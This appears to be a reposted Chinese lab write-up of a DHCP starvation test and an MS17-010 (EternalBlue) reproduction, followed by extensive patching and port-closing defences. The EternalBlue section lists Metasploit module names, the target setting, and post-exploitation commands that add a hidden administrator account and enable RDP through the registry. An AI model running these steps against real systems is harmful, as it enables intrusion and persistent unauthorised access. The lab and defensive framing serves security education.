一、 DHCP饿死和防护应对措施……………………………. 1

二、MS17-010漏洞复现………………………………………… 6

1,扫描主机:………………………………………………………. 7

3,先使用扫描模块3:…………………………………………. 9

4,然后使用攻击模块……………………………………………. 9

5, 对靶机进行控制:………………………………………… 10

防范措施2:安装杀毒软件,立即给电脑打补丁………………………………………………………….. 13

防范措施3:Windows用户可手动关闭端口和网络共享……………………………………………. 13

防范措施4:尽快将你所有重要文档资料云端备份…………………………………………………… 13

#每日安全简讯#(20231128)









操作环境:ENSP,KALI操作系统 192.168.169.2/24 ,在系统下创建一张网卡和kali一个网段(kali的地址也是通过网卡自动获取所以ip不准确,要去kali里面ifconfig查看ip地址)

2.1删改设备名字

- Kali端配置:



语法 dhcpstarv –i 网卡名称(我这里是eth0)

第一次他会给你一个安装的提示选择y(这里如果安装不了先把kali的网卡配置成可上网的那张在切换)

运行:





reset ip pool name PC all 在用户视图下敲

3,防护方案:

进入地址池配置

static–bind ip-a ddress 192.168.169.250 mac–address 5489-9836-63F1

对比分配之后的:

但此时你pc已经最开始由静态获取了,但是这种的话,比较死板,如果有很多台pc要配置很多句static

效果:



二、MS17-010漏洞复现

漏洞的简介

- 永恒之蓝介绍:

MS17-010(永恒之蓝漏洞),永恒之蓝(Eternal Blue)爆发于2017年4月14日晚,是一种利用Windows系统的SMB协议漏洞来获取系统的最高权限,以此来控制被入侵的计算机。甚至于2017年5月12日, 不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,使全世界大范围内遭受了该勒索病毒,甚至波及到学校、大型企业、政府等机构,只能通过支付高额的赎金才能恢复出文件。不过在该病毒出来不久就被微软通过打补丁修复。

SMB(全称是Server Message Block)是一个协议服务器信息块,它是一种客户机/服务器、请求/响应协议,通过SMB协议可以在计算机间共享文件、打印机、命名管道等资源,电脑上的网上邻居就是靠SMB实现的;SMB协议工作在应用层和会话层,可以用在TCP/IP协议之上,SMB使用TCP139端口和TCP445端口。

(1):首先客户端发送一个SMB negport 请求数据报,,并列出它所支持的所有SMB的协议版本。服务器收到请求消息后响应请求,并列出希望使用的SMB协议版本。如果没有可以使用的协议版本则返回0XFFFFH,结束通信。

(2):协议确定后,客户端进程向服务器发起一个用户或共享的认证,这个过程是通过发送SessetupX请求数据包实现的。客户端发送一对用户名和密码或一个简单密码到服务器,然后通过服务器发送一个SessetupX应答数据包来允许或拒绝本次连接。

(3):当客户端和服务器完成了磋商和认证之后,它会发送一个Tcon或TconX SMB数据报并列出它想访问的网络资源的名称,之后会发送一个TconX应答数据报以表示此次连接是否接收或拒绝。

(4):连接到相应资源后,SMB客户端就能够通过open SMB打开一个文件,通过read SMB读取文件,通过write SMB写入文件,通过close SMB关闭文件。

实验环境

攻击端Kali (192.168.108.128),靶机win7(192.168.108.212)

实验条件:采用nat模式,不能使用桥接网卡!Win7的防火墙是关闭的!

复现过程:

Namp 192.168.108.0/24 //进入kali,使用嗅探工具nmap探测本网段存活的主机数。

找到靶机的ip地址,并且查看它的445端口是不是开放的,而永恒之蓝使用的就是445端口的smb服务,操作系统溢出漏洞。





搜索ms17-010漏洞的工具:search ms17-010

auxiliary/scanner/smb/smb_ms17_010 是永恒之蓝扫描模块,

exploit/windows/smb/ms17_010_eternalblue 是永恒之蓝攻击模块

一般配合使用,前者先扫描,若显示有漏洞,再进行攻击。

结果显示0,1,4是exploit漏洞利用模块 2,3Auxiliary是辅助模块

use auxiliary/scanner/smb/smb_ms17_010



出现 Host is likely VULNERABLE to MS17-010! – Windows 7 Enterprise 7600 x64 (64-bit)

则说明该系统存在ms17-010系统漏洞,并且这是一个windows7x64的系统



use exploit/windows/smb/ms17_010_eternalblue

set rhosts 192.168.108.212





新创建一个用户:net user lwh 123456 /add

将用户lwh添加到管理员组:net localgroup administrators lwh /add

效果:

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal” “Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

效果:



3389端口开启。



远程桌面连接靶机:

另开一个命令行:

执行:rdesktop 192.168.102.212:3389

└─# rdesktop 192.168.108.212:3389

以上这个简单实验只是告诉大家这个漏洞很危险,真正的攻击能做的事情远不止这些。

防范措施1:一旦中病毒首先拔掉网线

首先黑客是通过网络来对你实施攻击,所以只要断网就能物理进行一个隔离。

网络安全专家郑文彬向重案组37号解释,此方案确实可行。因为非专业人士,个人无法判断电脑是否开放445等端口,可先拔开网线,阻碍病毒入侵,然后安装补丁,再将文件进行备份后,最后重新联网。但最关键是尽快将电脑系统升级或使用光盘安装补丁,修复系统漏洞。

防范措施2:安装杀毒软件,立即给电脑打补丁

在Windows电脑上安装运行杀毒软件扫描,同时启用Windows Update。针对“永恒之蓝”勒索病毒,微软发布了专门的修复补丁 “MS17-010”, 用以修复被 “ Eternal Blue” 攻击的系统漏洞,用户可以自行下载对应的操作系统版本的补丁进行安装,记得把补丁下载回本地,重要资料所在电脑采用断网打补丁形式。

防范措施3:Windows用户可手动关闭端口和网络共享

默认状态下,Windows 的 135、139、445 端口处于开放状态,135端口主要用于使用RPC(Remote Procedure Call,远程过程调用)协议并提供DCOM(分布式组件对象模型)服务,通过RPC可以保证在一台计算机上运行的程序可以顺利地执行远程计算机上的代码,使用DCOM可以通过网络直接进行通信,能够跨包括HTTP协议在内的多种网络传输。 WannaCry 正是通过这些端口来进行大规模传播的,因此用户也可以选择手动来关闭以上端口以及关闭网络共享。方法如下:

1.关闭135端口

- 运行 输入“dcomcnfg”,打开“组件服务”对话框;

- 鼠标双击“计算机”,右键单击“我的电脑”,选择“属性”;

- 在出现的“我的电脑属性”对话框“默认属性”选项卡中,去掉“在此计算机上启用分布式 COM”前的勾;

- 选择“默认协议”选项卡,选中“面向连接的TCP/IP”,单击“删除”按钮

2.关闭 135、137、138 端口

在网络邻居上点右键选“属性”,在新建好的连接上点“本地连接”,选“属性”再选择“网络”选项卡,去掉“Microsoft 网络的文件和打印机共享”和 “Microsoft 网络客户端”的复选框。这样就关闭了共享端 135 和 137 还有 138端口

3.关闭 139 端口

139 端口是 NetBIOS Session 端口,用来文件和打印共享。关闭 139 的方法是在“网络和共享中心”中“本地连接”中选取“Internet协议 (TCP/IP)”属性,进入“高级”TCP/IP 设置,“WINS” 选项卡设置里面有一项“禁用 TCP/IP的 NETBIOS ”,打勾就可关闭 139 端口。

4.关闭 445 端口

开始→运行输入 “regedit”打开注册表编辑器,确定后定位到 HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesNetBTParameters,新建名为“SMBDeviceEnabled”的DWORD值,并将其设置为 0,则可关闭 445 端口。

防范措施4:尽快将你所有重要文档资料云端备份

养成定期的文档备份习惯是非常重要的事情。在你的电脑未感染前,请将电脑中的所有重要文档进行云端备份。重要Word、PDF等小文件但需要高频使用的,比如你的论文、科研报告、研究资料、工作资料等,可通过WPS或者百度云盘进行云端备份,方便你随时在PC端或移动端查看和编辑。

防范措施5:小心驶得万年船

1.加强自身防护

首先及时更新操作系统漏洞补丁、程序软件、杀毒软件病毒库。启用并打开“Windows防火墙”,进入“高级设置”,在入站规则里禁用“文件和打印机共享”相关规则。

原文地址:https://blog.csdn.net/qq_62449917/article/details/134749410

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_35364.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!